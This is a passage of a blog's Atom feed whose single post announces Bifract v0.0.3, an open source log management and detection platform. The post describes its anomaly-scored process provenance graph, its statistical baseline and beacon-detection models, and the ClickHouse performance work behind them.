<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" xml:lang="en"><generator uri="https://jekyllrb.com/" version="3.10.0">Jekyll</generator><link href="https://signalsleuth.io/feed.xml" rel="self" type="application/atom+xml" /><link href="https://signalsleuth.io/" rel="alternate" type="text/html" hreflang="en" /><updated>2026-07-29T14:24:21+00:00</updated><id>https://signalsleuth.io/feed.xml</id><title type="html">Signal Sleuth</title><subtitle>The personal blog of Zane Gittins, covering cybersecurity, blue team operations, and digital forensics.</subtitle><author><name>Zane Gittins</name></author><entry><title type="html">Bifract v0.0.3 Release</title><link href="https://signalsleuth.io/2026/07/29/bifract-v0.0.3.html" rel="alternate" type="text/html" title="Bifract v0.0.3 Release" /><published>2026-07-29T00:00:00+00:00</published><updated>2026-07-29T00:00:00+00:00</updated><id>https://signalsleuth.io/2026/07/29/bifract-v0.0.3</id><content type="html" xml:base="https://signalsleuth.io/2026/07/29/bifract-v0.0.3.html"><![CDATA[<!-- Post hero: a process tree grown, then pruned to the one path that matters.
     The tree here is a static fallback; when JavaScript is on,
     assets/js/provenance-hero.js rebuilds and animates it on a loop. -->
<div class="ptree-hero" aria-hidden="true">
  <svg viewBox="0 0 720 150" xmlns="http://www.w3.org/2000/svg" class="is-pruned">
    <defs>
      <linearGradient id="ptree-spike" gradientUnits="userSpaceOnUse" x1="46" y1="0" x2="653.5" y2="0">
        <stop class="ptree-grad-base" offset="0%" />
        <stop class="ptree-grad-mid" offset="55%" />
        <stop class="ptree-grad-tip" offset="100%" />
      </linearGradient>
    </defs>
    <g class="ptree-edges">
      <path class="ptree-edge" d="M46 66.2 C124 66.2 124 63.2 202.1 63.2" />
      <path class="ptree-edge" d="M46 66.2 C120.5 66.2 120.5 69.1 195 69.1" />
      <path class="ptree-edge" d="M202.1 63.2 C279.2 63.2 279.2 63.2 356.4 63.2" />
      <path class="ptree-edge" d="M195 69.1 C272.8 69.1 272.8 27.8 350.7 27.8" />
      <path class="ptree-edge" d="M195 69.1 C271 69.1 271 110.4 347 110.4" />
      <path class="ptree-edge" d="M356.4 63.2 C432.6 63.2 432.6 51.4 508.8 51.4" />
      <path class="ptree-edge" d="M356.4 63.2 C430.4 63.2 430.4 75 504.4 75" />
      <path class="ptree-edge" d="M347 110.4 C427.5 110.4 427.5 98.6 508.1 98.6" />
      <path class="ptree-edge" d="M347 110.4 C430.2 110.4 430.2 122.2 513.5 122.2" />
      <path class="ptree-edge" d="M504.4 75 C581.4 75 581.4 75 658.4 75" />
      <path class="ptree-edge" d="M508.1 98.6 C580.6 98.6 580.6 98.6 653 98.6" />
      <path class="ptree-edge" d="M513.5 122.2 C583.5 122.2 583.5 122.2 653.5 122.2" />
    </g>
    <g class="ptree-nodes">
      <circle class="ptree-node" cx="202.1" cy="63.2" r="2.4" />
      <circle class="ptree-node" cx="356.4" cy="63.2" r="2.4" />
      <circle class="ptree-node" cx="350.7" cy="27.8" r="2.4" />
      <circle class="ptree-node" cx="508.8" cy="51.4" r="2.4" />
      <circle class="ptree-node" cx="504.4" cy="75" r="2.4" />
      <circle class="ptree-node" cx="508.1" cy="98.6" r="2.4" />
      <circle class="ptree-node" cx="658.4" cy="75" r="2.4" />
      <circle class="ptree-node" cx="653" cy="98.6" r="2.4" />
    </g>
    <path class="ptree-path" d="M46 66.2 C120.5 66.2 120.5 69.1 195 69.1 C271 69.1 271 110.4 347 110.4 C430.2 110.4 430.2 122.2 513.5 122.2 C583.5 122.2 583.5 122.2 653.5 122.2" style="stroke-dasharray:none;stroke-dashoffset:0" />
    <g class="ptree-lit-nodes">
      <circle class="ptree-node ptree-root" cx="46" cy="66.2" r="3.6" />
      <circle class="ptree-node" cx="195" cy="69.1" r="2.4" />
      <circle class="ptree-node" cx="347" cy="110.4" r="2.4" />
      <circle class="ptree-node" cx="513.5" cy="122.2" r="2.4" />
      <circle class="ptree-node" cx="653.5" cy="122.2" r="2.4" />
    </g>
    <circle class="ptree-ping-ring" cx="653.5" cy="122.2" r="3.2" style="display:none" />
    <circle class="ptree-ping" cx="653.5" cy="122.2" r="3.2" style="opacity:1" />
  </svg>
</div>

<p>I’ve been looking forward to putting this one out for a while. <a href="https://github.com/zaneGittins/bifract">Bifract</a> is an open source log management, detection, and collaboration platform built on ClickHouse; if this is your first time hearing about it, the <a href="/2026/03/27/bifract.html">introduction post</a> covers the basics. v0.0.3 is a large release with a lot of work behind it since v0.0.2, and it touches nearly every feature of the project. There are three additions I want to walk through, the provenance graph, models, and an Apache Iceberg archive.</p>

<h2 id="provenance-graph">Provenance Graph</h2>


<p>A process tree tells you what spawned what. It doesn’t tell you what any of those processes actually did, and on a busy host that’s thousands of events to sort through. The provenance graph, <code class="language-plaintext highlighter-rouge">pgr()</code>, is built to close that gap.</p>

<p>Point it at a single process and it rebuilds the spawn tree, then attaches every file write, network connection, DNS query, and injection edge underneath it. Each action gets an <code class="language-plaintext highlighter-rouge">anomaly_score</code> from 0 to 1, where 1 is never seen before in your environment and 0 is ubiquitous, and then it prunes.</p>

<p>All of this runs on Sysmon, which is free and something a lot of environments already collect. It isn’t tied to Sysmon, though: anything you normalize into the same categories works just as well, which I put to the test in a <a href="/2026/07/29/limacharlie-bifract.html">follow-up post</a>, running <code class="language-plaintext highlighter-rouge">pgr()</code> on EDR telemetry from <a href="https://limacharlie.io">LimaCharlie</a>.</p>

<pre><code class="language-bql">pgr(start="{GUID}") | pgraph()
</code></pre>



<p><code class="language-plaintext highlighter-rouge">pgr()</code> is a source command, so its output is just columns. You can filter, aggregate, sort, and table it like any other query, or pipe it to <code class="language-plaintext highlighter-rouge">pgraph()</code> to draw it.</p>


<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/pgr_2.png" alt="The table view of a provenance query, listing each process with its command line, activity counts, time, and anomaly score" />
</div>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/pgr_1.png" alt="The same query drawn with pgraph(), showing a spawn tree with per-edge anomaly scores, score propagation down the chain, and reconnection edges" />
</div>

<p>Scoring needs a baseline, so with the feature enabled Bifract maintains two lightweight ones as logs arrive: process lineage (who spawned whom) and behavior frequency (how common each file, IP, and domain is across the fleet). Those baselines abstract before they aggregate. User directories, GUIDs, and long numeric runs collapse to a wildcard, and internal IPs collapse to their /24, so a path under one user’s profile counts as evidence for the same path under another’s. Without that, everything on an endpoint looks rare and the score is useless.</p>

<p>Scores also propagate down the tree, following the <a href="https://www.ndss-symposium.org/ndss-paper/nodoze-combatting-threat-alert-fatigue-with-automated-provenance-triage/">NoDoze</a> approach, so a process inherits a decayed share of its parent’s score on top of its own. A chain of mildly unusual steps ends up scoring higher than any single step in it would. This is what living off the land looks like in the data, where every step is a normal binary doing a normal thing and only the sequence is strange, and it’s the case scoring each edge in isolation always misses. Ordinary activity contributes nothing as it propagates, so a long benign chain doesn’t creep upward just for being long.</p>

<p>Attackers also don’t stay inside one process tree. If a process in your tree writes a file and something outside the tree executes it, or two unrelated processes resolve the same rare domain, that’s worth following. Reconnection adds explicit edges through shared files, domains, and resolved IPs so the graph converges on the shared object instead of showing two disconnected halves of the same intrusion.</p>

<p>Performance took most of the work here. Pulling a process’s file, network, and DNS events straight out of the log table means searching for its GUID, and ClickHouse leans on a bloom filter index to skip blocks of rows that can’t contain it. On a busy host that index stops helping, because the GUID turns up in nearly every block and nothing gets skipped. One measurement took 156 seconds and scanned 36 billion rows. Those edges now come from a separate table that Bifract fills as logs arrive, sorted by process GUID, so a lookup jumps straight to a tree’s rows instead of hunting for them. The same read takes 230 milliseconds. It’s pre-aggregated too, so a beaconing process’s thousands of connections to one destination collapse into a single edge.</p>

<p>Because the baselines run on every ingested log, the feature is off by default. An admin turns it on under <strong>Settings &gt; Endpoint Behavioral Analytics</strong>, and if you don’t use endpoint data you should leave it off. The graph works from whatever categories your normalizer populates: <code class="language-plaintext highlighter-rouge">process_creation</code> alone builds the spawn tree, and each additional category adds that layer of activity.</p>

<h2 id="models">Models</h2>

<p>Statistical baselining is not new to security. Rarity scoring, first seen tracking, and volume baselines have been in SIEMs and hunting toolkits for years, and none of the math here is novel. What Models add to Bifract is the ability to build straight from a BQL query without leaving the platform, and to have it maintained continuously against your data.</p>

<p>A model takes a BQL query, captures the matching logs as they arrive, and maintains a compact summary table you can alert on and query against. There are three generic models that work on any log source:</p>

<ul>
  <li><strong>Rarity</strong>, how unusual is a value within its group?</li>
  <li><strong>First seen / Last seen</strong>, when was an entity first and last observed?</li>
  <li><strong>Volume Baseline</strong>, does an entity’s volume deviate from its own history?</li>
</ul>

<p>Plus two network models built for Zeek style connection data:</p>

<ul>
  <li><strong>Beacons</strong></li>
  <li><strong>Long Connections</strong></li>
</ul>


<p>The network models are heavily inspired by <a href="https://github.com/activecm/rita">RITA</a>, which has been doing beacon detection on Zeek data for a long time and is worth using on its own. I wanted similar analysis available inline in Bifract, where I can easily cross reference it against other logs, like endpoint data.</p>

<div class="centered-image">
  <img src="/assets/images/bifract-v0.0.3/merlin_beacon.png" alt="A beacon model in Bifract scoring conn.log connections, with a score distribution and the per-connection timing, duration, and history scores beneath it" />
</div>

<p>On the backend, models are materialized views feeding aggregating merge tree tables. The work happens once at ingest rather than on every query, which is what makes it viable to keep a baseline running over billions of logs. The tradeoff is that models are forward only, they capture from the moment you create them. If you want history, seed it from the fractal data over a 24h, 7d, 30d, or 90d window.</p>

<p>Every model can carry an alert, new models default to paused, since you don’t yet know what a new baseline looks like in your environment.</p>

